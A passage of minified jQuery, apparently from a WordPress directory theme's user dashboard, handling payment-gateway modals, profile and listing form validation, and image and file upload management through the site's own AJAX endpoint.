$('.pf-overlay-close').click(function(){$.pfOpenMembershipModal('close');});},error:function(request,status,error){$("#pf-membersystem-dialog").html('Error:'+request.responseText);},complete:function(){$("#pf-membersystem-dialog").dialog({position:{my:"center",at:"center",collision:"fit"}});$('.pointfinder-dialog').center(true);},});if(modalname!=''){$("#pf-membersystem-dialog").dialog({closeOnEscape:false,resizable:false,modal:true,minWidth:minwidthofdialog,show:{effect:"fade",duration:100},dialogClass:'pointfinder-dialog',open:function(){$('.ui-widget-overlay').addClass('pf-membersystem-overlay');$('.ui-widget-overlay').click(function(e){e.preventDefault();return false;});},close:function(){$('.ui-widget-overlay').removeClass('pf-membersystem-overlay');},position:{my:"center",at:"center",collision:"fit"}});$.pfdialogstatus='true';}}else{$("#pf-membersystem-dialog").dialog("close");$.pfdialogstatus='';}};$('.pfbuttonpaymentb').live('click',function(){var selectedval=$(this).parent().prev().find('select option:selected').val();var itemnum=$(this).data('pfitemnum');if(selectedval=='creditcard'){$.pfOpenPaymentModal('open','creditcardstripe',itemnum,'');}else if(selectedval=='paypal'){$.pfOpenPaymentModal('open','paypalrequest',itemnum,'');}else if(selectedval=='pags'){$.pfOpenPaymentModal('open','pags',itemnum,'');}else if(selectedval=='ideal'){$.pfOpenPaymentModal('open','ideal',itemnum,'');}else if(selectedval=='payu'){$.pfOpenPaymentModal('open','payu',itemnum,'');}else if(selectedval=='robo'){$.pfOpenPaymentModal('open','robo',itemnum,'');}else{window.location=selectedval;};return false;});$.pfOpenPaymentModal=function(status,modalname,itemid,token,otype){$.pfdialogstatus='';if(status=='open'){if($.pfdialogstatus=='true'){$("#pf-membersystem-dialog").dialog("close");}
if(modalname=='creditcardstripe'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show',message:theme_scriptspfm.paypalredirect2});}else if(modalname=='paypalrequest'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show',message:theme_scriptspfm.paypalredirect});}else if(modalname=='pags'||modalname=='payu'||modalname=='robo'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show',message:theme_scriptspfm.generalredirect});}else if(modalname=='stripepayment'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show',message:theme_scriptspfm.paypalredirect3});};var minwidthofdialog=380;if(!$.pf_mobile_check()){minwidthofdialog=320;};$.ajax({type:'POST',dataType:'json',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_paymentsystem','formtype':modalname,'itemid':itemid,'otype':otype,'token':token,'security':theme_scriptspfm.pfget_paymentsystem},success:function(data){var obj=[];$.each(data,function(index,element){obj[index]=element;});if(obj.process==true){if(modalname=='paypalrequest'||modalname=='pags'||modalname=='ideal'){window.location=obj.returnurl;}else if(modalname=='payu'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});$("#pf-membersystem-dialog").html(obj.payumail);var pfreviewoverlay=$("#pfmdcontainer-overlay");pfreviewoverlay.show("slide",{direction:"up"},100);var payuForm=document.forms.payuForm;payuForm.submit();}else if(modalname=='robo'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});$("#pf-membersystem-dialog").html(obj.mes);var pfreviewoverlay=$("#pfmdcontainer-overlay");pfreviewoverlay.show("slide",{direction:"up"},100);var roboForm=document.forms.roboForm;roboForm.submit();}else if(modalname=='creditcardstripe'){var handler=StripeCheckout.configure({key:obj.key,token:function(token){$.pfOpenPaymentModal('open','stripepayment',itemid,token,obj.otype);}});handler.open({name:obj.name,description:obj.description,amount:obj.amount,email:obj.email,currency:obj.currency,allowRememberMe:false,opened:function(){$.pfOpenPaymentModal('close');},closed:function(){if($('#pfupload_type').val()==1){setTimeout(function(){window.location=theme_scriptspfm.dashurl2;},2000);};}});$(window).live('popstate',function(){handler.close();});}else if(modalname=='stripepayment'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});$("#pf-membersystem-dialog").html(obj.mes);var pfreviewoverlay=$("#pfmdcontainer-overlay");pfreviewoverlay.show("slide",{direction:"up"},100);setTimeout(function(){window.location=obj.returnurl;},2000);};}else{$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});$("#pf-membersystem-dialog").html(obj.mes);var pfreviewoverlay=$("#pfmdcontainer-overlay");pfreviewoverlay.show("slide",{direction:"up"},100);if(modalname=='payu'){setTimeout(function(){window.location=obj.returnurl;},1000);}}
$('.pf-overlay-close').click(function(){$.pfOpenPaymentModal('close');});},error:function(request,status,error){$("#pf-membersystem-dialog").html('Error:'+request.responseText);},complete:function(){$("#pf-membersystem-dialog").dialog({position:{my:"center",at:"center",collision:"fit"}});$('.pointfinder-dialog').center(true);},});if(modalname!=''){$("#pf-membersystem-dialog").dialog({closeOnEscape:false,resizable:false,modal:true,minWidth:minwidthofdialog,show:{effect:"fade",duration:100},dialogClass:'pointfinder-dialog',open:function(){$('.ui-widget-overlay').addClass('pf-membersystem-overlay');$('.ui-widget-overlay').click(function(e){e.preventDefault();return false;});},close:function(){$('.ui-widget-overlay').removeClass('pf-membersystem-overlay');},position:{my:"center",at:"center",collision:"fit"}});$.pfdialogstatus='true';}}else{$("#pf-membersystem-dialog").dialog("close");$.pfdialogstatus='';}};$('.pfpackselector').change(function(){$.pf_get_priceoutput(1);});$('#featureditembox').on('change',function(){$.pf_get_priceoutput();});$.pf_get_priceoutput=function(pcs){if($('#pfupload_type').val()==1){var listing_category=$('input.pflistingtypeselector:checked').val();var listing_pack=$('input.pfpackselector:checked').val();var listing_featured=($('#featureditembox').attr('checked'))?1:0;var status_c=$('#pfupload_c').val();var status_f=$('#pfupload_f').val();var status_p=$('#pfupload_p').val();var status_o=$('#pfupload_o').val();var status_px=$('#pfupload_px').val();if(status_c==1){listing_category='';};if(status_f==1){listing_featured='';};if(listing_pack==status_p){listing_pack='';};$.ajax({beforeSend:function(){if(pcs==1){$('.pflistingtype-selector-main-top').pfLoadingOverlay({action:'show'})};$('.pfsubmit-inner-payment .pfsubmit-inner-sub').pfLoadingOverlay({action:'show'});$("#pf-ajax-uploaditem-button").val(theme_scriptspfm.buttonwait);$("#pf-ajax-uploaditem-button").attr("disabled",true);},url:theme_scriptspf.ajaxurl,type:'POST',dataType:'json',data:{action:'pfget_listingpaymentsystem',c:listing_category,p:listing_pack,f:listing_featured,o:status_o,px:status_px,lang:theme_scriptspfm.pfcurlang,security:theme_scriptspfm.pfget_lprice},}).success(function(obj){if(obj){if(obj.totalpr!=0){$('.pfsubmit-inner-totalcost-output').html(obj.html);$('.pfsubmit-inner-payment').show();}else{$('.pfsubmit-inner-totalcost-output').html(obj.html);$('.pfsubmit-inner-payment').hide();}};}).complete(function(){$("#pf-ajax-uploaditem-button").attr("disabled",false);$("#pf-ajax-uploaditem-button").val(theme_scriptspfm.buttonwaitex2);$('.pfsubmit-inner-payment .pfsubmit-inner-sub').pfLoadingOverlay({action:'hide'});if(pcs==1){$('.pflistingtype-selector-main-top').pfLoadingOverlay({action:'hide'})};});};}
$('#pf-ajax-profileupdate-button').on('click touchstart',function(){var form=$('#pfuaprofileform');var pfsearchformerrors=form.find(".pfsearchformerrors");if($.isEmptyObject($.pfAjaxUserSystemVars4)){$.pfAjaxUserSystemVars4={};$.pfAjaxUserSystemVars4.email_err='Please write an email';$.pfAjaxUserSystemVars4.email_err2='Your email address must be in the format of name@domain.com';$.pfAjaxUserSystemVars4.nickname_err='Please write nickname';$.pfAjaxUserSystemVars4.nickname_err2='Please enter at least 3 characters for nickname.';$.pfAjaxUserSystemVars4.passwd_err=$.validator.format("Enter at least {0} characters");$.pfAjaxUserSystemVars4.passwd_err2="Enter the same password as above";}
form.validate({debug:false,onfocus:false,onfocusout:false,onkeyup:false,rules:{nickname:{required:true,minlength:3},password:{minlength:7},password2:{minlength:7,equalTo:"#password"},email:{required:true,email:true}},messages:{nickname:{required:$.pfAjaxUserSystemVars4.nickname_err,minlength:$.pfAjaxUserSystemVars4.nickname_err2},password:{rangelength:$.pfAjaxUserSystemVars4.passwd_err},password2:{minlength:$.pfAjaxUserSystemVars4.passwd_err,equalTo:$.pfAjaxUserSystemVars4.passwd_err2},email:{required:$.pfAjaxUserSystemVars4.email_err,email:$.pfAjaxUserSystemVars4.email_err2}},validClass:"pfvalid",errorClass:"pfnotvalid pfadmicon-glyph-858",errorElement:"li",errorContainer:pfsearchformerrors,errorLabelContainer:$("ul",pfsearchformerrors),invalidHandler:function(event,validator){var errors=validator.numberOfInvalids();if(errors){$.pfscrolltotop();pfsearchformerrors.show("slide",{direction:"up"},100);form.find(".pfsearch-err-button").click(function(){pfsearchformerrors.hide("slide",{direction:"up"},100);return false;});}else{pfsearchformerrors.hide("fade",300);}}});if(!form.valid()){$.pfscrolltotop();return false;};});$(function(){if(theme_scriptspf.mobiledropdowns==1&&!$.pf_tablet_check()){$("#pfupload_itemtypes").select2("destroy");$("#pfupload_sublistingtypes").select2("destroy");$("#pfupload_subsublistingtypes").select2("destroy");$("#pflocationselector").select2("destroy");$("#pfupload_locations").select2("destroy");};});$.pf_get_modules_now=function(itemid){var postid=$('#pfupload_listingpid').val();$.ajax({beforeSend:function(){$('.pfsubmit-inner-features').pfLoadingOverlay({action:'show'});$('.pfsubmit-inner-customfields').pfLoadingOverlay({action:'show'});},url:theme_scriptspf.ajaxurl,type:'POST',dataType:'json',data:{action:'pfget_featuresystem',id:itemid,postid:postid,lang:theme_scriptspfm.pfcurlang,security:theme_scriptspfm.pfget_featuresystem},}).done(function(obj){if(obj.features==null||obj.features==''||obj.features=='undefined'){$('.pfsubmit-inner-features').hide();$('.pfsubmit-inner-features-title').hide();$('#pfupload_itemtypes').rules('remove');}else{$('.pfsubmit-inner-features').html(obj.features);$('.pfsubmit-inner-features').show();$('.pfsubmit-inner-features-title').show();if($('input[name="pointfinderfeaturecount"]').val()==0){$('.pfsubmit-inner-features').hide();$('.pfsubmit-inner-features-title').hide();}else{$('.pfsubmit-inner-features').show();$('.pfsubmit-inner-features-title').show();}
$('.pfitemdetailcheckall').on('click',function(event){$.each($('[name="pffeature[]"]'),function(index,val){$(this).attr('checked',true);});});$('.pfitemdetailuncheckall').on('click',function(event){$.each($('[name="pffeature[]"]'),function(index,val){$(this).attr('checked',false);});});}
if(obj.itemtypes==null||obj.itemtypes==''||obj.itemtypes=='undefined'){$('.pfsubmit-inner-sub-itype').hide();}else{$('.pfsubmit-inner.pfsubmit-inner-sub-itype').html(obj.itemtypes);$('.pfsubmit-inner-sub-itype').show();}
if(obj.conditions==null||obj.conditions==''||obj.conditions=='undefined'){$('.pfsubmit-inner-sub-conditions').hide();}else{$('.pfsubmit-inner.pfsubmit-inner-sub-conditions').html(obj.conditions);$('.pfsubmit-inner-sub-conditions').show();}
if(obj.customfields==null||obj.customfields==''||obj.customfields=='undefined'){$('.pfsubmit-inner-customfields').hide();$('.pfsubmit-inner-customfields-title').hide();}else{$('.pfsubmit-inner-customfields').html(obj.customfields);$('.pfsubmit-inner-customfields').show();$('.pfsubmit-inner-customfields-title').show();}
if(obj.eventdetails==null||obj.eventdetails==''||obj.eventdetails=='undefined'){$('.eventdetails-output-container').hide();}else{$('.eventdetails-output-container').html(obj.eventdetails);$('.eventdetails-output-container').show();}
if(obj.customtabs==null||obj.customtabs==''||obj.customtabs=='undefined'){$('.customtab-output-container').hide();}else{$('.customtab-output-container').html(obj.customtabs);$('.customtab-output-container').show();setTimeout(function(){if($('textarea[name="webbupointfinder_item_custombox1"]').hasClass('textareaadv')){tinyMCE.execCommand('mceRemoveEditor',true,'webbupointfinder_item_custombox1');tinyMCE.execCommand('mceAddEditor',true,'webbupointfinder_item_custombox1');$('textarea[name="webbupointfinder_item_custombox1"]').hide();}
if($('textarea[name="webbupointfinder_item_custombox2"]').hasClass('textareaadv')){tinyMCE.execCommand('mceRemoveEditor',true,'webbupointfinder_item_custombox2');tinyMCE.execCommand('mceAddEditor',true,'webbupointfinder_item_custombox2');$('textarea[name="webbupointfinder_item_custombox2"]').hide();}
if($('textarea[name="webbupointfinder_item_custombox3"]').hasClass('textareaadv')){tinyMCE.execCommand('mceRemoveEditor',true,'webbupointfinder_item_custombox3');tinyMCE.execCommand('mceAddEditor',true,'webbupointfinder_item_custombox3');$('textarea[name="webbupointfinder_item_custombox3"]').hide();}},0);}
if(obj.video==null||obj.video==''||obj.video=='undefined'){$('.pfvideotab-output-container').hide();}else{$('.pfvideotab-output-container').html(obj.video);$('.pfvideotab-output-container').show();}
if(obj.ohours==null||obj.ohours==''||obj.ohours=='undefined'){$('.openinghourstab-output-container').hide();}else{$('.openinghourstab-output-container').html(obj.ohours);$('.openinghourstab-output-container').show();}
$('.pfsubmit-inner-customfields').pfLoadingOverlay({action:'hide'});$('.pfsubmit-inner-features').pfLoadingOverlay({action:'hide'});}).complete(function(obj){$('.pf-excludecategory-container').show();}).error(function(jqXHR,textStatus,errorThrown){console.log(errorThrown);});}
$("#pf-ajax-uploaditem-button").on("click touchstart",function(){var form=$("#pfuaprofileform");if($('textarea[name="item_desc"]').hasClass('textarea')){$('textarea[name="item_desc"]').html(tinyMCE.get('item_desc').getContent());}
if($('textarea[name="webbupointfinder_item_custombox1"]').hasClass('textareaadv')){$('textarea[name="webbupointfinder_item_custombox1"]').html(tinyMCE.get('webbupointfinder_item_custombox1').getContent());}
if($('textarea[name="webbupointfinder_item_custombox2"]').hasClass('textareaadv')){$('textarea[name="webbupointfinder_item_custombox2"]').html(tinyMCE.get('webbupointfinder_item_custombox2').getContent());}
if($('textarea[name="webbupointfinder_item_custombox3"]').hasClass('textareaadv')){$('textarea[name="webbupointfinder_item_custombox3"]').html(tinyMCE.get('webbupointfinder_item_custombox3').getContent());}
form.validate();if(!form.valid()){if($('#pfupload_listingtypes').hasClass('pfnotvalid')){$('.pfsubmit-inner-listingtype').addClass('pfnotvalid');}else{$('.pfsubmit-inner-listingtype').removeClass('pfnotvalid');};if($('#pfupload_locations').hasClass('pfnotvalid')){$('.pfsubmit-location-errc').addClass('pfnotvalid');}else{$('.pfsubmit-location-errc').removeClass('pfnotvalid');};if($('.pfuploadimagesrc').hasClass('pfnotvalid')){$('.pfitemimgcontainer').addClass('pfnotvalid');}else{$('.pfitemimgcontainer').removeClass('pfnotvalid');};if($('#pfuploadfilesrc').hasClass('pfnotvalid')){$('.pfitemfilecontainer').addClass('pfnotvalid');}else{$('.pfitemfilecontainer').removeClass('pfnotvalid');};if($('#pfupload_sublistingtypes').hasClass('pfnotvalid')){$('#s2id_pfupload_sublistingtypes input').addClass('pfnotvalid');}else{$('#s2id_pfupload_sublistingtypes input').removeClass('pfnotvalid');};if($('#pfupload_subsublistingtypes').hasClass('pfnotvalid')){$('#s2id_pfupload_subsublistingtypes input').addClass('pfnotvalid');}else{$('#s2id_pfupload_subsublistingtypes input').removeClass('pfnotvalid');};if($('#pfupload_address').hasClass('pfnotvalid')||$('#pfupload_lat_coordinate').hasClass('pfnotvalid')||$('#pfupload_lng_coordinate').hasClass('pfnotvalid')){$('.pfsubmit-address-errc').addClass('pfnotvalid');$('#pfupload_address').removeClass('pfnotvalid');$('#pfupload_lat_coordinate').removeClass('pfnotvalid');$('#pfupload_lng_coordinate').removeClass('pfnotvalid');}else{$('.pfsubmit-address-errc').removeClass('pfnotvalid');};if($('#item_desc').hasClass('pfnotvalid')){tinymce.activeEditor.contentDocument.body.style.backgroundColor='#F0D7D7';}else{if($('#item_desc').hasClass('textarea')){tinymce.activeEditor.contentDocument.body.style.backgroundColor='#ffffff'}};$.pfscrolltotop();return false;}else{$("#pf-ajax-uploaditem-button").val(theme_scriptspfm.buttonwait);$("#pf-ajax-uploaditem-button").attr("disabled",true);if($("#pf-ajax-uploaditem-button").data('edit')>0){$.pfOpenItemUpEditModal('open','edit',form.serialize());}else{$.pfOpenItemUpEditModal('open','upload',form.serialize());};return false;};});$(".pf-itemdelete-link").on("click touchstart",function(){if(confirm(theme_scriptspfm.delmsg)){$.pfOpenItemUpEditModal('open','delete',$(this).data('pid'));};});$.pfOpenItemUpEditModal=function(status,modalname,formdata){$.pfdialogstatus='';if(status=='open'){if($.pfdialogstatus=='true'){$("#pf-membersystem-dialog").dialog("close");}
$('#pf-membersystem-dialog').pfLoadingOverlay({action:'show',message:theme_scriptspfm.paypalredirect2});var minwidthofdialog=380;if(!$.pf_mobile_check()){minwidthofdialog=320;};$.ajax({type:'POST',dataType:'json',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_itemsystem','formtype':modalname,'dt':formdata,'lang':theme_scriptspfm.pfcurlang,'security':theme_scriptspfm.pfget_itemsystem},success:function(data){var obj=[];$.each(data,function(index,element){obj[index]=element;});if(obj.process==true){if(obj.processname=='upload'||obj.processname=='edit'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});$("#pf-membersystem-dialog").html(obj.mes);var pfreviewoverlay=$("#pfmdcontainer-overlay");pfreviewoverlay.show("slide",{direction:"up"},100);if(obj.returnval.ppps!=''){if(obj.processname=='edit'&&obj.returnval.pppso==1){var otype=1;}else{var otype=0;}
if(obj.returnval.ppps=='paypal'){$.pfOpenPaymentModal('open','paypalrequest',obj.returnval.post_id,'',otype);}else if(obj.returnval.ppps=='pags'){$.pfOpenPaymentModal('open','pags',obj.returnval.post_id,'',otype);}else if(obj.returnval.ppps=='ideal'){$.pfOpenPaymentModal('open','ideal',obj.returnval.post_id,obj.returnval.issuer,otype);}else if(obj.returnval.ppps=='payu'){$.pfOpenPaymentModal('open','payu',obj.returnval.post_id,'',otype);}else if(obj.returnval.ppps=='robo'){$.pfOpenPaymentModal('open','robo',obj.returnval.post_id,'',otype);}else if(obj.returnval.ppps=='stripe'){$.pfOpenPaymentModal('open','creditcardstripe',obj.returnval.post_id,'',otype);}else if(obj.returnval.ppps=='bank'){setTimeout(function(){window.location=obj.returnval.pppsru;},2000);}else if(obj.returnval.ppps=='free'){if(obj.processname=='edit'){setTimeout(function(){window.location=obj.returnurl;},3500);}else{setTimeout(function(){window.location=obj.returnurl;},2000);};};}else{if(obj.processname=='edit'){setTimeout(function(){window.location=obj.returnurl;},3500);}else{setTimeout(function(){window.location=obj.returnurl;},2000);};};}else if(obj.processname=='delete'){$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});$("#pf-membersystem-dialog").html(obj.mes);var pfreviewoverlay=$("#pfmdcontainer-overlay");pfreviewoverlay.show("slide",{direction:"up"},100);setTimeout(function(){window.location=obj.returnurl;},2000);};}else{$('#pf-membersystem-dialog').pfLoadingOverlay({action:'hide'});$("#pf-membersystem-dialog").html(obj.mes);var pfreviewoverlay=$("#pfmdcontainer-overlay");pfreviewoverlay.show("slide",{direction:"up"},100);$("#pf-ajax-uploaditem-button").val(theme_scriptspfm.buttonwaitex);$("#pf-ajax-uploaditem-button").attr("disabled",false);}
$('.pf-overlay-close').click(function(){$.pfOpenMembershipModal('close');});},error:function(request,status,error){$("#pf-membersystem-dialog").html('Error:'+request.responseText);},complete:function(){$("#pf-membersystem-dialog").dialog({position:{my:"center",at:"center",collision:"fit"}});$('.pointfinder-dialog').center(true);},});if(modalname!=''){$("#pf-membersystem-dialog").dialog({closeOnEscape:false,resizable:false,modal:true,minWidth:minwidthofdialog,show:{effect:"fade",duration:100},dialogClass:'pointfinder-dialog',open:function(){$('.ui-widget-overlay').addClass('pf-membersystem-overlay');$('.ui-widget-overlay').click(function(e){e.preventDefault();return false;});},close:function(){$('.ui-widget-overlay').removeClass('pf-membersystem-overlay');},position:{my:"center",at:"center",collision:"fit"}});$.pfdialogstatus='true';}}else{$("#pf-membersystem-dialog").dialog("close");$.pfdialogstatus='';}};$(".pf-delete-standartimg").live("click",function(){var deleting_item=$(this).data("pfimgno");var post_id=$(this).data("pfpid");if($(this).data("pffeatured")=='yes'){return alert(theme_scriptspfm.dashtext1);}else{if(confirm(theme_scriptspfm.dashtext2)){$.ajax({beforeSend:function(){$('.pfuploadedimages').pfLoadingOverlay({action:'show'});},url:theme_scriptspf.ajaxurl,type:'POST',dataType:'html',data:{action:'pfget_imagesystem',iid:deleting_item,id:post_id,process:'d',security:theme_scriptspfm.pfget_imagesystem},}).done(function(obj){$.pfitemdetail_listimages(post_id);$.drzoneuploadlimit=$.drzoneuploadlimit+1;$(".pfuploaddrzonenum").text($.drzoneuploadlimit);var myDropzone=Dropzone.forElement("div#pfdropzoneupload");myDropzone.options.maxFiles=$.drzoneuploadlimit;})}}
return false;});$(".pf-change-standartimg").live("click",function(){var changing_item=$(this).data("pfimgno");var post_id=$(this).data("pfpid");$.ajax({beforeSend:function(){$('.pfuploadedimages').pfLoadingOverlay({action:'show'});},url:theme_scriptspf.ajaxurl,type:'POST',dataType:'html',data:{action:'pfget_imagesystem',iid:changing_item,id:post_id,process:'c',security:theme_scriptspfm.pfget_imagesystem},}).done(function(obj){$.pfitemdetail_listimages(post_id);})
return false;});$.pfitemdetail_listimages=function(id){$.ajax({beforeSend:function(){$('.pfuploadedimages').pfLoadingOverlay({action:'show'});},url:theme_scriptspf.ajaxurl,type:'POST',dataType:'html',data:{action:'pfget_imagesystem',id:id,process:'l',security:theme_scriptspfm.pfget_imagesystem},}).done(function(obj){$('.pfuploadedimages').html(obj);})};$(".pf-delete-standartimg-old").live("click",function(){var deleting_item=$(this).data("pfimgno");var post_id=$(this).data("pfpid");if($(this).data("pffeatured")=='yes'){return alert("This is your cover photo and can not remove. Please change your cover photo first.");}else{if(confirm("Are you sure want to delete this item? (This action can not be rollback.")){$.ajax({beforeSend:function(){$('.pfuploadedimages').pfLoadingOverlay({action:'show'});},url:theme_scriptspf.ajaxurl,type:'POST',dataType:'html',data:{action:'pfget_imagesystem',iid:deleting_item,id:post_id,oldup:1,process:'d',security:theme_scriptspfm.pfget_imagesystem},}).done(function(obj){$.pfitemdetail_listimages_old(post_id);$.pfuploadimagelimit=$.pfuploadimagelimit+1;$('.pfmaxtext').text($.pfuploadimagelimit);if($.pfuploadimagelimit>0){$('.pfuploadfeaturedimgupl-container').css('display','inline-block');}})}}
return false;});$.pfitemdetail_listimages_old=function(id){$.ajax({beforeSend:function(){$('.pfuploadedimages').pfLoadingOverlay({action:'show'});},url:theme_scriptspf.ajaxurl,type:'POST',dataType:'html',data:{action:'pfget_imagesystem',id:id,oldup:1,process:'l',security:theme_scriptspfm.pfget_imagesystem},}).done(function(obj){$('.pfuploadedimages').html(obj);})};$(".pf-change-standartimg-old").live("click",function(){var changing_item=$(this).data("pfimgno");var post_id=$(this).data("pfpid");$.ajax({beforeSend:function(){$('.pfuploadedimages').pfLoadingOverlay({action:'show'});},url:theme_scriptspf.ajaxurl,type:'POST',dataType:'html',data:{action:'pfget_imagesystem',iid:changing_item,id:post_id,process:'c',oldup:1,security:theme_scriptspfm.pfget_imagesystem},}).done(function(obj){$.pfitemdetail_listimages_old(post_id);})
return false;});$(".pf-delete-standartfile").live("click",function(){var deleting_item=$(this).data("pffileno");var post_id=$(this).data("pfpid");if($(this).data("pffeatured")=='yes'){return alert("This is your cover photo and can not remove. Please change your cover photo first.");}else{if(confirm("Are you sure want to delete this item? (This action can not be rollback.")){$.ajax({beforeSend:function(){$('.pfuploadedfiles').pfLoadingOverlay({action:'show'});},url:theme_scriptspf.ajaxurl,type:'POST',dataType:'html',data:{action:'pfget_filesystem',iid:deleting_item,id:post_id,process:'d',security:theme_scriptspfm.pfget_filesystem},}).done(function(obj){$.pfitemdetail_listfiles(post_id);$.pfuploadfilelimit=$.pfuploadfilelimit+1;$('.pfmaxtext2').text($.pfuploadfilelimit);if($.pfuploadfilelimit>0){$('.pfuploadfeaturedfileupl-container').css('display','inline-block');}})}}
return false;});$.pfitemdetail_listfiles=function(id){$.ajax({beforeSend:function(){$('.pfuploadedfiles').pfLoadingOverlay({action:'show'});},url:theme_scriptspf.ajaxurl,type:'POST',dataType:'html',data:{action:'pfget_filesystem',id:id,process:'l',security:theme_scriptspfm.pfget_filesystem},}).done(function(obj){$('.pfuploadedfiles').html(obj);})};$(".pf-change-standartfile").live("click",function(){var changing_item=$(this).data("pffileno");var post_id=$(this).data("pfpid");$.ajax({beforeSend:function(){$('.pfuploadedfiles').pfLoadingOverlay({action:'show'});},url:theme_scriptspf.ajaxurl,type:'POST',dataType:'html',data:{action:'pfget_filesystem',iid:changing_item,id:post_id,process:'c',security:theme_scriptspfm.pfget_filesystem},}).done(function(obj){$.pfitemdetail_listimages_old(post_id);})
return false;});$(".pfstatusbuttonaction").on('click touchstart','',function(event){var pid=$(this).data('pfid');var atext=$(this).data('pf-active');var dtext=$(this).data('pf-deactive');var thisitem=$(this);$.ajax({beforeSend:function(){$('.pfmu-itemlisting-inner'+pid).pfLoadingOverlay({action:'show'});},type:'POST',dataType:'json',url:theme_scriptspf.ajaxurl,data:{'action':'pfget_onoffsystem','itemid':pid,'lang':theme_scriptspfm.pfcurlang,'security':theme_scriptspfm.pfget_onoffsystem}}).done(function(obj){if(obj==1){thisitem.switchClass('pfstatusbuttonactive','pfstatusbuttondeactive');thisitem.attr('title',dtext);}else{thisitem.switchClass('pfstatusbuttondeactive','pfstatusbuttonactive');thisitem.attr('title',atext);};$('.pfmu-itemlisting-inner'+pid).pfLoadingOverlay({action:'hide'});})});$(function(){$('#mceu_12').live('click',function(event){wpLink.open();return false;});});})(jQuery);